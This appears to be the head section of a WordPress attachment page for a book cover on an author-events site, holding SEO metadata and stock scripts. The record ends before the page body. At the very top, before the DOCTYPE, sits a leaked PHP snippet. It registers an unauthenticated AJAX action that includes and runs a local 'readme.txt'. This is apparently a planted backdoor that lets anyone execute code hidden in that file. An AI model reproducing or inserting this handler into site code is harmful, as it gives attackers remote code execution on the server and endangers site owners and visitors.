

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/
body_size: 10885
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nina_Murray_Alcestis_in_the_Underworld_2019 &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nina_Murray_Alcestis_in_the_Underworld_2019 &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="og:image" content="http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/","url":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/","name":"Nina_Murray_Alcestis_in_the_Underworld_2019 &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/02/Nina_Murray_Alcestis_in_the_Underworld_2019.jpg","datePublished":"2019-02-27T19:57:55+00:00","breadcrumb":{"@id":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2019/02/Nina_Murray_Alcestis_in_the_Underworld_2019.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/02/Nina_Murray_Alcestis_in_the_Underworld_2019.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/nina-murray/nina_murray_alcestis_in_the_underworld_2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Nina Murray","item":"http://havebookwilltravel.com/nina-murray/"},{"@type":"ListItem","position":3,"name":"Nina_Murray_Alcestis_in_the_Underworld_2019"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768424722' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"a1a78e97a5","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/media/11746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=11746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fnina-murray%2Fnina_murray_alcestis_in_the_underworld_2019%2F" />
